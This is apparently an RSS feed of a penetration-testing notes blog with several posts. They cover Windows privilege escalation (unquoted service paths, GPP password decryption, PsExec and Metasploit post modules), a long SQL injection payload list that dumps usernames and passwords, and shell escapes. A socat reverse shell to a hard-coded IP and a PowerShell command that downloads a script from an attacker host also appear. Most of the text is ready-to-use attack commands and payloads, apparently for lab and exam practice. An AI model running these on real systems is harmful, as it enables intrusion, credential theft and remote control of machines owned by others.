&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;wmic service get name,displayname,pathname,startmode |findstr /i &quot;auto&quot; |findstr /i /v &quot;c:\windows\\&quot; |findstr /i /v &quot;&quot;&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h4 id=&quot;using-sc&quot;&gt;Using sc&lt;/h4&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;sc query
sc qc service name
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Look for Binary_path_name and see if it is unquoted.&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;If the path contains a space and is not quoted, the service is vulnerable.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Exploit It&lt;/strong&gt;
If the path to the binary is:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;c:\Program Files\something\winamp.exe
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;We can place a binary like this&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;c:\program.exe
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;AlwaysInstallElevated&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Group Policy Preference&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;If the machine belongs to a domain and your user has access to System Volume Information there might be some sensitive files there.&lt;/p&gt;

&lt;p&gt;First we need to map/mount that drive. In order to do that we need to know the IP-address of the domain controller. We can just look in the environment-variables&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Output environment-variables&lt;/strong&gt;
&lt;code&gt;set&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Look for the following:&lt;/strong&gt;
&lt;code&gt;LOGONSERVER=\\NAMEOFSERVER&lt;/code&gt;
&lt;code&gt;USERDNSDOMAIN=WHATEVER.LOCAL&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Look up ip-addres&lt;/strong&gt;
&lt;code&gt;nslookup nameofserver.whatever.local&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;It will output something like this
&lt;code&gt;Address:  192.168.x.x&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;Now we mount it
&lt;code&gt;net use z: \\192.168.x.x\SYSVOL&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;And enter it
&lt;code&gt;z:&lt;/code&gt;&lt;/p&gt;

&lt;h4 id=&quot;now-we-search-for-the-groupsxml-file&quot;&gt;Now we search for the groups.xml file&lt;/h4&gt;
&lt;p&gt;&lt;code&gt;dir Groups.xml /s&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;If we find the file with a password in it, we can decrypt it like this in Kali
&lt;code&gt;gpp-decrypt encryptedpassword&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;&lt;br /&gt;&lt;/p&gt;
&lt;h4 id=&quot;on-windows-xp-and-older&quot;&gt;On Windows XP and Older&lt;/h4&gt;

&lt;p&gt;If you have a GUI with a user that is included in Administrators group you first need to open up cmd.exe for the administrator. If you open up the cmd that is in Accessories it will be opened up as a normal user. And if you rightclick and do Run as Administrator you might need to know the Administrators password. Which you might not know. So instead you open up the cmd from &lt;code&gt;c:\windows\system32\cmd.exe&lt;/code&gt;. This will give you a cmd with Administrators rights.&lt;/p&gt;

&lt;p&gt;From here we want to become SYSTEM user. To do this we run:&lt;/p&gt;

&lt;p&gt;First we check what time it is on the local machine:
&lt;code&gt;time&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;Now we set the time we want the system CMD to start. Probably one minuter after the time.
&lt;code&gt;at 01:23 /interactive cmd.exe&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;And then the &lt;strong&gt;cmd&lt;/strong&gt; with SYSTEM privs pops up.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Vista and Newer&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;You first need to upload &lt;strong&gt;PsExec.exe&lt;/strong&gt; and then you run:
&lt;code&gt;psexec -i -s cmd.exe&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Kitrap&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;On some machines the at 20:20 trick does not work. It never works on Windows 2003 for example. Instead you can use Kitrap. Upload both files and execute vdmaillowed.exe. I think it only works with GUI.&lt;/p&gt;

&lt;p&gt;&lt;code&gt;vdmallowed.exe
vdmexploit.dll&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;&lt;br /&gt;&lt;/p&gt;
&lt;h4 id=&quot;using-metasploit&quot;&gt;Using Metasploit&lt;/h4&gt;

&lt;p&gt;So if you have a metasploit meterpreter session going you can run getsystem.
Post modules&lt;/p&gt;

&lt;p&gt;Some interesting metasploit post-modules&lt;/p&gt;

&lt;p&gt;First you need to background the meterpreter shell and then you just run the post modules.
You can also try some different post modules.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;use exploit/windows/local/service_permissions
post/windows/gather/credentials/gpp
run post/windows/gather/credential_collector 
run post/multi/recon/local_exploit_suggester
run post/windows/gather/enum_shares
run post/windows/gather/enum_snmp
run post/windows/gather/enum_applications
run post/windows/gather/enum_logged_on_users
run post/windows/gather/checkvm
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;– PsExec
https://pen-testing.sans.org/blog/2013/03/27/psexec-python-rocks&lt;/p&gt;

&lt;p&gt;&lt;br /&gt;&lt;/p&gt;
&lt;h4 id=&quot;post-exploit-enum-scripts&quot;&gt;Post Exploit Enum Scripts:&lt;/h4&gt;

&lt;p&gt;&lt;a href=&quot;https://github.com/411Hall/JAWS&quot;&gt;JAWS&lt;/a&gt; - Just Another Windows (Enum) Script&lt;/p&gt;

&lt;p&gt;Usage:&lt;/p&gt;

&lt;p&gt;Run from within CMD shell and write out to file.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;powershell -exec bypass -c (new-object System.Net.WebClient).DownloadFile('http://10.10.15.24/jaws.ps1','C:\Windows\temp\jaws.ps1')
CMD C:\Windows\temp&amp;gt; powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Run from within CMD shell and write out to screen.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;CMD C:\temp&amp;gt; powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Run from within PS Shell and write out to file.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;PS C:\temp&amp;gt; .\jaws-enum.ps1 -OutputFileName Jaws-Enum.txt
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;a href=&quot;https://github.com/ihack4falafel/OSCP/blob/master/Windows/WinPrivCheck.bat&quot;&gt;WinPrivCheck by ihack4falafel&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;https://github.com/rasta-mouse/Sherlock/blob/master/Sherlock.ps1&quot;&gt;Sherlock&lt;/a&gt;
– New one is Watson&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;https://github.com/pentestmonkey/windows-privesc-check&quot;&gt;PentestMonkey&lt;/a&gt;
Windows-privesc-check is standalone executable that runs on Windows systems. It tries to find misconfigurations that could allow local unprivileged users to escalate privileges to other users or to access local apps (e.g. databases).&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;https://github.com/GDSSecurity/Windows-Exploit-Suggester&quot;&gt;Exploit Suggester&lt;/a&gt;
For this one, we need to grab the output of systeminfo and then run it against the script.
-- Update the database: &lt;code&gt;./windows-exploit-suggester.py --update&lt;/code&gt;&lt;br /&gt;
&lt;code&gt;./windows-exploit-suggester.py --database 2018-10-28-mssb.xlsx --systeminfo winsysinfo.txt&lt;/code&gt;&lt;br /&gt;
&lt;strong&gt;OR&lt;/strong&gt;&lt;br /&gt;
-- If we only know about the Operating System name and not much about the hot-fixes, then possible exploits for an operating system can be used without hotfix data
&lt;code&gt;./windows-exploit-suggester.py --database 2018-10-28-mssb.xlsx --ostext 'windows server 2008 r2'&lt;/code&gt;&lt;br /&gt;&lt;/p&gt;
</description>
        <pubDate>Wed, 07 Nov 2018 23:00:00 +0000</pubDate>
        <link>https://awansec.com/windows-priv-esc.html</link>
        <guid isPermaLink="true">https://awansec.com/windows-priv-esc.html</guid>
        
        
        <category>windows</category>
        
        <category>security</category>
        
        <category>privilege-escalation</category>
        
      </item>
    
      <item>
        <title>SQL Injection</title>
        <description>&lt;p&gt;&lt;br /&gt;
-- It’s not a guide on SQL Injection but more of a brain dump which I used during the labs and exam.&lt;br /&gt;
-- The easiest way to use it would be put all the strings in a text file and run using Burp Suite’s Intruder function(or tab, what ever you call it) to pass the values one by one.&lt;/p&gt;

&lt;p&gt;Source: https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin&quot; --
admin&quot; #
admin&quot;/*
admin&quot; or &quot;1&quot;=&quot;1
admin&quot; or &quot;1&quot;=&quot;1&quot;--
admin&quot; or &quot;1&quot;=&quot;1&quot;#
admin&quot; or &quot;1&quot;=&quot;1&quot;/*
admin&quot;or 1=1 or &quot;&quot;=&quot;
admin&quot; or 1=1
admin&quot; or 1=1--
admin&quot; or 1=1#
admin&quot; or 1=1/*
admin&quot;) or (&quot;1&quot;=&quot;1
admin&quot;) or (&quot;1&quot;=&quot;1&quot;--
admin&quot;) or (&quot;1&quot;=&quot;1&quot;#
admin&quot;) or (&quot;1&quot;=&quot;1&quot;/*
admin&quot;) or &quot;1&quot;=&quot;1
admin&quot;) or &quot;1&quot;=&quot;1&quot;--
admin&quot;) or &quot;1&quot;=&quot;1&quot;#
admin&quot;) or &quot;1&quot;=&quot;1&quot;/*
1234 &quot; AND 1=0 UNION ALL SELECT &quot;admin&quot;, &quot;81dc9bdb52d04dc20036dbd8313ed055
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Source: https://websec.wordpress.com/2010/12/04/sqli-filter-evasion-cheat-sheet-mysql/&lt;/p&gt;

&lt;pre&gt;&lt;code class=&quot;language-​&quot;&gt;' or 1=1#
' or 1=1– –
' or 1=1/* (MySQL &amp;lt; 5.1)
' or 1=1;%00
' or 1=1 union select 1,2 as `
' or#newline
1='1
' or– -newline
1='1
' /*!50000or*/1='1
' /*!or*/1='1
'||1='1
'&amp;amp;&amp;amp;1='1
'='
'-'
' || 1=1 #
' ooor 1=1 #
​admin' or 1=1-- -
​admin' union select 1-- -
​admin' union select 1,2,3,4-- -
​admin' union select 1,@@version,3,4-- -
​thes')order by 3#

​thes' order by 1-- -
Worked till 4, and got a 500 internal server error for 5. This means we have 4 columns to work with.

​thes' union select all 1,database(),3,4-- -
s' union select all null,database(),null,null-- -
​thes' union select all 1,@@version,3,4-- -
thes' union select all 1,user(),3,4-- -
thes' union select all 1,table_name, table_schema from information_schema.columns,4-- -
​thes' union all select 1,2,concat(name, 0x3A , password),4 from users-- -
thes' union select all 1,table_name,3,4 FROM information_schema.tables-- -
thes' union+select+1,(select+group_concat(username,0x3a,password) from sysadmin.users
thes' union select 1,TABLE_SCHEMA,TABLE_NAME FROM information_schema.tables,4-- -
s' UNION SELECT 1,table_name,3,4 FROM information_schema.tables-- -
f' UNION SELECT 1,table_name,column_name,4 FROM information_schema.tables-- -
f' union select 1,table_name,3,4 from information_schema.tables-- -
f' UNION SELECT 1,table_name, column_name FROM information_schema.columns,4-- -
f' UNION SELECT table_schema,table_name FROM information_schema.tables-- -
f' union select null,table_schema from information_schema.tables,null,null-- -
​f' union select 1,table_name,3,4 from information_schema.tables-- -
​d' union select 1,(select group_concat(username,0x3a,password) from sysadmin.users-- -
d' union select 1,username,3,4 from sysadmin.users-- -
​f' union select null,table_name,null,null FROM information_schema.tables-- -
​thes' union select all 1,table_schema from information_schema.tables-- -
this')union+select+all+1,table_name+from+information_schema.tables+where+table_schema='sysadmin'#
this')union+select+all+1,column_name+from+information_schema.columns+where+table_name='users'#
this')+union+select+1,(select+group_concat(username,0x3a,password)+from+sysadmin.users)#
&lt;/code&gt;&lt;/pre&gt;

&lt;p&gt;&lt;strong&gt;More References:&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;​https://xapax.gitbooks.io/security/content/sql-injections.html&lt;br /&gt;
https://information.rapid7.com/sql-injection-cheat-sheet-download.html&lt;br /&gt;
https://www.owasp.org/index.php/Testing_for_SQL_Injection_(OTG-INPVAL-005)&lt;br /&gt;
http://www.hackingarticles.in/database-penetration-testing-using-sqlmap-part-1/&lt;br /&gt;
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet&lt;br /&gt;
https://pentestmag.com/how-to-train-your-skills-in-sql-injection/&lt;br /&gt;
https://www.sqltutorial.org/sql-list-all-tables/&lt;br /&gt;
https://chartio.com/resources/tutorials/sql-server-list-tables-how-to-show-all-tables/&lt;/p&gt;
</description>
        <pubDate>Wed, 07 Nov 2018 23:00:00 +0000</pubDate>
        <link>https://awansec.com/sql-injection.html</link>
        <guid isPermaLink="true">https://awansec.com/sql-injection.html</guid>
        
        
        <category>sql-injection</category>
        
        <category>security</category>
        
      </item>
    
      <item>
        <title>Escaping &amp; Spawning Interactive Shells</title>
        <description>&lt;p&gt;&lt;br /&gt;
&lt;strong&gt;Source:&lt;/strong&gt; &lt;a href=&quot;https://netsec.ws/?p=337&quot;&gt;netsec.ws&lt;/a&gt; and &lt;a href=&quot;https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/&quot;&gt;ropnop&lt;/a&gt;
&lt;br /&gt;&lt;/p&gt;
&lt;h4 id=&quot;shell-spawning&quot;&gt;Shell Spawning&lt;/h4&gt;

&lt;p&gt;&lt;strong&gt;– Python:&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;python -c 'import pty; pty.spawn(&quot;/bin/sh&quot;)'
python3 -c 'import pty; pty.spawn(&quot;/bin/sh&quot;)'
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Or if we can upload a payload, better to use the following to get a proper
interactive shell. &lt;a href=&quot;https://github.com/infodox/python-pty-shells&quot;&gt;Python PTY Shell&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;– Bash:&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;echo os.system('/bin/bash')
/bin/sh -i
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;– Perl:&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;perl —e 'exec &quot;/bin/sh&quot;;'
perl: exec &quot;/bin/sh&quot;;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;– Ruby:&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;ruby: exec &quot;/bin/sh&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;– LUA:&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;lua: os.execute('/bin/sh')
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;– From within IRB&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;exec &quot;/bin/sh&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;– Inside vi:&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;:!bash
:set shell=/bin/bash:shell
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;– Nmap &amp;lt;= 5.21:&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;nmap -V
nmap --interactive
!sh
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;– Socat:&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;#Listener:&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;socat file:`tty`,raw,echo=0 tcp-listen:4444
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;#Victim:&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444  
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;– stty options:&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;In reverse shell&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ python -c 'import pty; pty.spawn(&quot;/bin/bash&quot;)'
Ctrl-Z
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;In Kali&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ stty raw -echo
$ fg
press enter
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;In reverse shell&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-bash highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nv&quot;&gt;$ &lt;/span&gt;reset
&lt;span class=&quot;nv&quot;&gt;$ &lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;export &lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;SHELL&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;bash
&lt;span class=&quot;nv&quot;&gt;$ &lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;export &lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;TERM&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;xterm-256color
&lt;span class=&quot;nv&quot;&gt;$ &lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;stty &lt;/span&gt;rows &amp;lt;num&amp;gt; columns &amp;lt;cols&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;sh -r 
rsh

rbash
bash -r
bash --restricted

rksh
ksh -r
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;a href=&quot;https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells&quot;&gt;Sans article&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;One of the most well documented techniques is to spawn a shell from within an
editor such as ‘vi’ or ‘vim’. Open any file using one of these editors and type
the following and execute it from within the editor:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;:set shell=/bin/bash
OR
:set shell=/bin/sh
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Next, type and execute:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;:shell
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Another method is to type:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;:! /bin/bash
awk 'BEGIN {system(&quot;/bin/sh&quot;)}'
find / -name blahblah -exec /bin/awk 'BEGIN {system(&quot;/bin/sh&quot;)}' \;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;More, Less, and Man Commands&lt;/strong&gt;
There is a known escape within these commands. After you use the ‘more’, ‘less’,
or ‘man’ command with a file, type ‘!’ followed by a command. For instance, try
the following once inside the file:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;'! /bin/sh'
'!/bin/sh'
'!bash'
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Tee Command&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;echo &quot;evil script code&quot; | tee script.sh
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;More info on restricted shell found [here]
(https://www.gnu.org/software/bash/manual/html_node/The-Restricted-Shell.html)&lt;/p&gt;
</description>
        <pubDate>Wed, 07 Nov 2018 23:00:00 +0000</pubDate>
        <link>https://awansec.com/escaping-and-spawning-interactive-shells.html</link>
        <guid isPermaLink="true">https://awansec.com/escaping-and-spawning-interactive-shells.html</guid>
        
        
        <category>security</category>
        
        <category>tty</category>
        
      </item>
    
      <item>
        <title>Enumeration</title>
        <description>&lt;p&gt;&lt;br /&gt;
Idea taken from &lt;a href=&quot;https://github.com/jivoi/pentest/blob/master/mix_port_scan.sh&quot;&gt;here&lt;/a&gt;&lt;/p&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;FTP&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;scripts&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;further&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enumeration&lt;/span&gt; &lt;span class=&quot;ow&quot;&gt;or&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;hydra&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;password&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;attack&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;g&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sV&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;pPORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ftp&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;*&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'IP/ftp_PORT.nmap'&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
